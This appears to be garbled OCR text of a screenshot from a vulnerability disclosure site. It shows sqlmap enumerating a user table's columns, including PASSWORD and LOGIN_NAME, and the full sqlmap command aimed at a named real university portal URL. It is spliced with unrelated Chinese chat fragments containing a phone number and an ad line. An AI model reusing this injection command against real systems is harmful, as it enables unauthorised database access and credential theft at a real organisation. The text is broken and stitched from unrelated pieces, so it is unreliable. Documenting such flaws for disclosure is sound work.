 ile Edit View Search Terminal Help
ENABLED_FLAG | VARCHAR2 |
ENTERPRISE_NO | VARCHAR2 |
LAST_UPDATED_BY | VARCHAR2 |
LAST_UPDATED_BY_NAME | VARCHAR2 |
LAST_UPDATED_DATE | DATE |
LOGIN_NAME | VARCHAR2 |
MEMO | VARCHAR2 |
NUM1 | NUMBER |
NUM2 | NUMBER |
NUM3 | NUMBER |
NUM4 | NUMBER |
NUM5 | NUMBER |
ON_POSITION | NUMBER |
PASSWORD | VARCHAR2 |
PHONE | VARCHAR2 |
POSITION_NAME | VARCHAR2 |
POST_ADDRESS | VARCHAR2 |
SEGMENT1 | VARCHAR2 |
SEGMENT2 | VARCHAR2 |
SEGMENT3 | VARCHAR2 |
SEGMENT4 | VARCHAR2 |
SEGMENT5 | VARCHAR2 |
SEGMENT6 | VARCHAR2 |
SEGMENT7 | VARCHAR2 |
USER_FULL_ID | VARCHAR2 |
USER_ID | VARCHAR2 |
USER_NAME | VARCHAR2 |
---------------------+----------+
04:37:09] [WARNING] HTTP error codes detected during run:
00 (Internal Server Error) - 1715 times
04:37:09] [INFO] fetched data logged to text files under '/root/.sqlmap/output/univ.zte.com.cn'
*] shutting down at 04:37:09
oot@kali:~# sqlmap -u "http://univ.zte.com.cn/DeanMainBox/WriteMailToDean.aspx?isportal=ok&userid=&username=&CurCulture=1" --columns
x 17:36:10
那赵博伟都
我告诉你 我
我从不乱搞
这你应该知
18969488558 17:36:
- 嗯嗯 你一说真爱
x 17:36:58
滚去拉屎吧
[广告]【别错过】大牌
www.wooyun.org